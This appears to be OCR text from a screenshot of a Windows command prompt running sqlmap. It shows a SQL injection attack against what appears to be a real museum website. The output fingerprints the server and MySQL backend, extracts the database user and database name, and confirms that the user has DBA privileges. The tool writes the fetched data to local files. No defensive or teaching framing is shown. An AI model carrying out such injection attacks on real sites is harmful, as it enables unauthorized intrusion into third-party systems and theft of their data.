 管理员: C:\windows\system32\cmd.exe
payload content(s)
[19:44:54] [INFO] the back-end DBMS is MySQL
[19:44:54] [INFO] fetching banner
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:44:54] [INFO] fetching banner
banner: None
[19:44:54] [INFO] fetching current user
[19:44:54] [WARNING] reflective value(s) found and filtering out
[19:44:54] [INFO] retrieved: root1@%
current user:    'root1@%'
[19:44:54] [INFO] fetching current database
[19:44:54] [INFO] retrieved: newszbwg
current database:    'newszbwg'
[19:44:54] [INFO] testing if current user is DBA
[19:44:54] [INFO] fetching current user
current user is DBA:    True
[19:44:54] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\
output\www.szmuseum.com'
[*] shutting down at 19:44:54
D:\VStart50\tools\injection\sqlmap>